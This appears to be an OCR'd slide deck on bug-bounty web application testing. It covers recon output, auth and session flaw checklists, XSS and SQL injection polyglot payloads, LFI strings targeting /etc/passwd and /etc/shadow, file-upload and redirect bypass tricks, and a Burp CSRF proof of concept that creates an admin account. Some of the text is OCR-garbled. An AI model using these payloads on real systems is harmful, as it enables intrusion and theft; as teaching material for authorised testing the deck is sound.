

### Crawling

Using + Ruby + Anemone + JSON + Grep

\$cat test\_target\_json.txt | grep redirect

[https://test\\_target/redirect/?url=http://twitter.com](https://test_target/redirect/?url=http://twitter.com)/... https://test\_target/redirect/?url=http://facebook.com/... https://test\_target/redirect/?url=http://pinterest.com/...

## Intrigue Tasks

Using + Ruby + Anemone + JSON + Grep

- Brute force
- Spider
- Nmap
- etc

**Check Confluence Check Github Check Okta Check Onelogin Check Project Honeypot Convert Entity DNS Cache Snoop DNS Forward Lookup DNS MX Lookup DNS Reverse Lookup DNS Service Record Bruteforce / DNS Subdomain Bruteforce DNS TLD Bruteforce DNS TXT Lookup DNS Zone Transfer Email Harvester** Example Fuzz a NetSyc with random data Geolocate Host IP Address to AS Number Masscan Scan Nmap Scan **Search Bing** Search EDGAR Search Google Search Pipl Search Shodan **Twitter Gather Friends URI Check Safebrowsing Api URI Check Security Headers URI Dirbuster URI Gather And Analyze Links URI Gather Headers URI Gather Metadata URI Gather SSL Certificate URI Gather Technology URI Screenshot URI** Spider

```
if (h['DnsRecord']!=<sup>uu</sup> && h['scope'] == "include" )dns\_record\_include = h['DnsRecord']entity = \{: type \Rightarrow "DnsRecord",
                 :attributes => { :name => dns_record_include} #Required for intrigue
        Ŧ
        r = x.start "dns_brute_sub", entity, options_list
        ap r
        end
end
```
20:46:12 worker.1 | [ ] : Sending to Webhook: http://localhost:7777/v1/task\_runs/4a117a10-3d06-4c82-aee7-cb5eb08ca973

 $\cdots$ 

### **TaskRun: dns\_brute\_sub**

ID: aa921c00-689c-4cb1-96e8-e059f4ae3384 Start: 2015-07-14 03:22:31 UTC End: 2015-07-14 03:25:50 UTC Elapsed (s): 199 Entity: {"type"=>"DnsRecord", "attributes"=>{"name"=>"intrique.io"}} **New Entities:** · DnsRecord: api.intrigue.io  $({' "type" =}> "DnsRecord", "attributes" => {"name" => .intrique.io" }})$ • IpAddress: 72.14.190.138  $({''type}='TpAddress", "attributes"='\\"name"='72.14.190.138")})$ · DnsRecord: blog.intrigue.io  $({' "type" =>} "DnsRecord", "attributes "->{'name" =>} "blog.intrique.io" })$ · IpAddress: 192.0.78.13  $({''type''=}> "IpAddress", "attributes" => {"name" => "192.0.78.13" })$ · DnsRecord: calendar.intrigue.io  $({$ "type" =>"DnsRecord", "attributes" =>{"name" =>"calendar.intrigue.io"}}) · IpAddress: 74.125.25.121  $({' "type" =}> "IpAddress", "attributes" =>{'"name" => "74.125.25.121" })$ · DnsRecord: core.intrique.io  $({' "type" =}> "DnsRecord", "attributes "-> {"name" =}> "core.intrique.io" })$ · DnsRecord: docs.intrique.io  $({'^\texttt{trype}}^{\texttt{iv}})$  => "DnsRecord", "attributes"=>{"name"=>"docs.intrigue.io"}}) · IpAddress: 74.125.28.121  $({'$ "type"=>"IpAddress", "attributes"=>{"name"=>"74.125.28.121"}}) · DnsRecord: email.intrigue.io  $({' "type" => "DnsRecord", "attributes"—> "name" => "email.intrique.io" })$ • IpAddress: 50.56.21.178  $({''type}^{\prime\prime} = > "IpAddress", "attributes" = >({"name}^{\prime\prime} = > "50.56.21.178" })$ · DnsRecord: mail.intrigue.io  $({'$ "type"=>"DnsRecord", "attributes"=>{"name"=>"mail.intrique.io"}}) · DnsRecord: sites.intrigue.io  $({' "type" =}> "DnsRecord", "attributes "-}>{'"name" =}> "sites.intrique.io"})$ 

# Auth and Session

## Auth (better be quick)

Auth Related (more in logic, priv, and transport sections)

- User/pass discrepancy flaw
- Registration page harvesting
- Login page harvesting
- Password reset page harvesting
- No account lockout
- Weak password policy
- Password not required for account updates
- Password reset tokens (no expiry or re-use)



## Session (better be quick)

Session Related

- Failure to invalidate old cookies
- No new cookies on login/logout/timeout
- Never ending cookie length
- Multiple sessions allowed
- Easily reversible cookie (base64 most often)



# Tactical Fuzzing - XSS



### Core Idea: **Does the page functionality display something to the users?**

### For time sensitive testing the 80/20 rule applies. Many testers use **Polyglot** payloads. You probably have too!



### ';alert(String.fromCharCode(88,83,83))//';alert(String. fromCharCode(88,83,83))//";alert(String.fromCharCode (88,83,83))//";alert(String.fromCharCode(88,83,83))//-- ></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83)) </SCRIPT>

Multi-context, filter bypass based polyglot payload #1 [\(Rsnake XSS Cheat Sheet\)](https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet)

### XSS

'">><marquee><img src=x onerror=confirm(1)></marquee>" ></plaintext\></|\><plaintext/onmouseover=prompt(1) ><script>prompt(1)</script>@gmail.com<isindex formaction=javascript:alert(/XSS/) type=submit>'-->" ></script><script>alert(1)</script>"><img/id="confirm&lpar; 1)"/alt="/"src="/"onerror=eval(id&%23x29;>'"><img src="http: //i.imgur.com/P8mL8.jpg">

Multi-context, filter bypass based polyglot payload #2 (Ashar Javed [XSS Research](http://slides.com/mscasharjaved/cross-site-scripting-my-love#/))

### " onclick=alert(1)//<button ' onclick=alert(1)//>  $\star$ / alert(1)//

Multi-context, filter bypass based polyglot payload #3 ([Mathias Karlsson](http://www.slideshare.net/MathiasKarlsson2/polyglot-payloads-in-practice-by-avlidienbrunn-at-hackpra))

# **Other XSS Observations**

#### Input Vectors

Customizable Themes & Profiles via CSS

Event or meeting names

URI based

Imported from a 3rd party (think Facebook integration)

JSON POST Values (check returning content type)

File Upload names

Uploaded files (swf, HTML, ++)

Custom Error pages

fake params - ?realparam=1&foo=bar'+alert(/XSS/)+'

Login and Forgot password forms
# SWF Parameter XSS

#### Common Params:

Common Params:

onload, allowedDomain, movieplayer, xmlPath, eventhandler, callback (more on OWASP page)

#### Common Injection Strings:

\%22})))}catch(e){alert(document.domain);}//

"]);}catch(e){}if(!self.a)self.a=!alert(document.domain);//

"a")(({type:"ready"}));}catch(e){alert(1)}//

# SWF Parameter XSS

#### cure53 / Flashbang



### Hello, world!

Welcome to project "Flashbang". This tool is an open-source Flash-security helper with a very specific purpose: Find the flashVars of a naked SWF and display them so a security tester can start hacking away without decompiling the code. For fun, try this vulnerable old version of swfupload in flashbang

#### **Jo** Open SWFI

# **Tactical Fuzzing - SQLi**

### SQL Injection

### Core Idea: Does the page look like it might need to call on stored data?

There exist some SQLi polyglots, i.e;

### SLEEP(1)  $/*'$  or SLEEP(1) or "" or SLEEP(1) or "\*/

Works in single quote context, works in double quote context, works in "straight into query" context! [\(Mathias Karlsson](http://www.slideshare.net/MathiasKarlsson2/polyglot-payloads-in-practice-by-avlidienbrunn-at-hackpra))

# SQL Injection

You can also leverage the large database of fuzzlists from **[Seclists](https://github.com/danielmiessler/SecLists)** [h](https://github.com/danielmiessler/SecLists)ere:

#### danielmiessler / SecLists  $\n *p* branch: master -\n$ SecLists / Fuzzing / + Update JHADDIX LFI.txt shipcod3 authored on Jan 26 梅屋 w. FUZZDB DB2Enumeration.txt FUZZDB GenericBlind.txt FUZZDB\_MSSQL.txt FUZZDB\_MSSQLEnumeration.txt FUZZDB MYSQL.txt FUZZDB Metacharacters.txt FUZZDB\_MySQL\_ReadLocalFiles.txt FUZZDB\_MySQL\_SQLi\_LoginBypass.txt FUZZDB\_Oracle.txt FUZZDB\_PostgresEnumeration.txt

# SQL Injection Observations

Blind is predominant, Error based is highly unlikely.

### '%2Bbenchmark(3200,SHA1(1))%2B' '+BENCHMARK(40000000,SHA1(1337))+'

SQLMap is king!

- Use -l to parse a Burp log file.
- Use [Tamper Scripts](https://forum.bugcrowd.com/t/sqlmap-tamper-scripts-sql-injection-and-waf-bypass/423) for blacklists.
- [SQLiPy](https://portswigger.net/bappstore/ShowBappDetails.aspx?uuid=f154175126a04bfe8edc6056f340f52e) Burp plugin works well to instrument SQLmap quickly.

Lots of injection in web services!

#### Common Parameters or Injection points

ID

Currency Values

Item number values

sorting parameters (i.e order, sort, etc)

JSON and XML values

Cookie values (really?)

Custom headers (look for possible integrations with CDN's or WAF's)

REST based Services

### **SQLmap SQLiPy**





### Best SQL injection resources

#### DBMS Specific Resources

- mySQL [PentestMonkey's mySQL injection cheat sheet](http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet) [Reiners mySQL injection Filter Evasion Cheatsheet](https://websec.wordpress.com/2010/12/04/sqli-filter-evasion-cheat-sheet-mysql/) MSSQL EvilSQL's [Error/Union/Blind MSSQL Cheatsheet](http://evilsql.com/main/page2.php)
- [PentestMonkey's MSSQL SQLi injection Cheat Sheet](http://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet)
- ORACLE [PentestMonkey's Oracle SQLi Cheatsheet](http://pentestmonkey.net/cheat-sheet/sql-injection/oracle-sql-injection-cheat-sheet)
- POSTGRESQL [PentestMonkey's Postgres SQLi Cheatsheet](http://pentestmonkey.net/cheat-sheet/sql-injection/postgres-sql-injection-cheat-sheet)

Others **[Access SQLi Cheatsheet](http://nibblesec.org/files/MSAccessSQLi/MSAccessSQLi.html)** [PentestMonkey's Ingres SQL Injection Cheat Sheet](http://pentestmonkey.net/cheat-sheet/sql-injection/ingres-sql-injection-cheat-sheet) [pentestmonkey's DB2 SQL Injection Cheat Sheet](http://pentestmonkey.net/cheat-sheet/sql-injection/db2-sql-injection-cheat-sheet) [pentestmonkey's Informix SQL Injection Cheat Sheet](http://pentestmonkey.net/cheat-sheet/sql-injection/informix-sql-injection-cheat-sheet) [SQLite3 Injection Cheat sheet](https://sites.google.com/site/0x7674/home/sqlite3injectioncheatsheet) [Ruby on Rails \(Active Record\) SQL Injection Guide](http://rails-sqli.org/)

# Tactical Fuzzing - FI & Uploads

### Local file inclusion

46

#### Core Idea: **Does it (or can it) interact with the server file system?**

#### SecLists / Fuzzing / JHADDIX LFI.txt  $\n *p* branch: master  $\sim$$ shipcod3 on Jan 26 Update JHADDIX\_LFI.txt  $-1$ 3 contributors Executable File 868 lines (867 sloc) 27.924 kb  $1...1...1...1...1...1...1$  $1...111...111...111$ %00../../../../../../etc/passwd э  $\sqrt{2}$ %00/etc/passwd%00 %00../../../../../../etc/shadow %00/etc/shadow%00 L'6 %0a/bin/cat%20/etc/passwd %0a/bin/cat%20/etc/shadow B /%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c 19 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c.  $10$  $22555$   $22555$   $22555$   $22555$   $22555$   $22555$   $22555$   $22555$   $22555$

[Liffy](https://github.com/rotlogix/liffy) is new and cool here but you can also use **[Seclists:](https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/JHADDIX_LFI.txt)** Common Parameters or Injection points file= location= locale= path= display= load= read= retrieve=

## Malicious File Upload ++

### This is an important and common attack vector in this type of testing

A file upload functions need a lot of protections to be adequately secure.

Attacks:

- Upload unexpected file format to achieve code exec (swf, html, php, php3, aspx, ++) Web shells or...
- Execute XSS via same types of files. Images as well!
- Attack the parser to DoS the site or XSS via storing payloads in metadata or file header
- Bypass security zones and store malware on target site via file polyglots

## Malicious File Upload ++

File upload attacks are a whole presentation. Try this one to get a feel for bypass techniques:

- content type spoofing
- extension trickery
- File in the hole! presentaion -<http://goo.gl/VCXPh6>

**File Uploaders Vulnerabilities** File in the hole! HackPra Soroush Dalili November 2012 SecProject.com

## **Malicious File Upload ++**

As referenced file polyglots can be used to store malware on servers!

See @dan\_crowley 's talk: http://goo. al/pquXC2

and @angealbertini research: corkami. **COM** 

### **Binary files**

- 2014/09/08 PoC a PDFLaTeX quine+polyglot: A PDF that is also
- 2014/08/10 PoC PoCIGTFO 0x5 a Flash, Iso, PDF, ZIP polyglots
	- article A cryptographer and a binarista walk into a bar
- 2014/06/27 PoC PoC||GTFO 0x4 a TrueCrypt, PDF, ZIP polyglot
	- This Encrypted Volume is also a PDF; or, A Polyglot Trick for I
	- ⊙ How to Manually Attach a File to a PDF
- 2014/04/02 When your slides read themselves: a binary inception
- 2014/03/30 a JPG/ZIP/PDF binary chimera (the file is a JPG imag the image data is present only once) - 1 data body, 3 heads of diff
- (2014/03/17) PoC||GTFO 0x03 is a PDF/ZIP/JPG/Audio (raw AFS o This PDF is a JPEG; or, This Proof of Concept is a Picture of (
	- A Binary Magic Trick, Angecryption
- (2013/12/28) a MBR/PDF/ZIP polyglot + article
- $(2013/10/06)$  a schizophrenic PE + article
- (2013/09/13) 'inception' slides a PE+PDF+HTML+ZIP polyglot ar
- · (2013/01/02) CorkaM-OsX, a Mach-O+PDF+HTML+Java polyglo
- (2012/12/13) CorkaMInuX, an ELF+PDF+HTML+Java polyglot fil
- (2012/08/01) CorkaMIX, a PE+PDF+HTML(+JavaScript)+(Jar[Cla

## Remote file includes and redirects

Look for any param with another web address in it. Same params from LFI can present here too.

#### Common blacklist bypasses:

- $\bullet$  escape "/" with "\/" or "//" with "\/\"
- $\bullet$  try single "/" instead of "//"
- remove http i.e. "continue=//google.com"
- $\bullet$  "/\/", "|/", "/%09/"
- encode, slashes
- $\bullet$  "./" CHANGE TO "..//"
- $\bullet$   $\ldots$ ," CHANGE TO "....,||"
- $\bullet$   $\prime\prime\prime\prime$  CHANGE TO  $\prime\prime\prime\prime\prime\prime$

#### Redirections Common Parameters or Injection points

dest=

continue=

redirect=

url= (or anything with "url" in it)

uri= (same as above)

window=

next=

### Remote file includes and redirects

RFI Common Parameters or Injection points



 $\sim$ 



### **CSRF**

#### Everyone knows CSRF but the TLDR here is find sensitive functions and attempt to CSRF.

Burps CSRF PoC is fast and easy for this:

CSRF generator  $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$ Request to: https://2f1597193dc8.mdseclabs.net options params headers hex raw POST /auth/390/NewUserStep2.ashx HTTP/1.1 Accept: text/html, application/xhtml+xml, \*/\* Referer: http://2f1597193dc8.mdseclabs.net/auth/390/NewUser.ashx Accept-Language: en-GB User-Agent; Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0) Content-Type: application/x-www-form-urlencoded Accept-Encoding: gzip, deflate Host: 2f1597193dc8.mdseclabs.net Content-Length: 83 Proxy-Connection: Keep-Alive Pragma: no-cache Cookie: SessionId 390=533F02964762A7D6E1C1DE159688448D realname=daf&username=daf&userrole=admin&passvord=pvned123&confirmpassvord=pvned123  $+$   $\le$   $\ge$ 0 matches **CSREHTML:**  $k$ html>  $\langle$  -- CSRF PoC - generated by burp suite professional --> <body> <form action="https://2f1597193dc8.mdseclabs.net/auth/390/NewUserStep2.ashx" method="POST"> <input type="hidden" name="realname" value="daf" /> <input type="hidden" name="username" value="daf" /> <input type="hidden" name="userrole" value="admin" /> <input type="hidden" name="password" value="pwned123" /> <input type="hidden" name="confirmpassword" value="pwned123" /> <input type="submit" value="Submit form" /> </form>  $<$ script> document.forms[0].submit();  $\langle$ /script> </body>  $\langle / \text{html} \rangle$  $+$   $\le$   $\ge$ 0 matches test in browser copy HTML regenerate close



Many sites will have CSRF protection, focus on CSRF bypass!

Common bypasses:

- Remove CSRF token from request
- Remove CSRF token parameter value
- Add bad control chars to CSRF parameter value
- Use a second identical CSRF param
- Change POST to GET

Check this out...



### Debasish Mandal wrote a python tool to automate finding CSRF bypasses called [Burpy.](https://github.com/debasishm89/burpy)

### Step 1: Enable logging in Burp. Crawl a site with Burp completely executing all functions.

Step 2: Create a template...

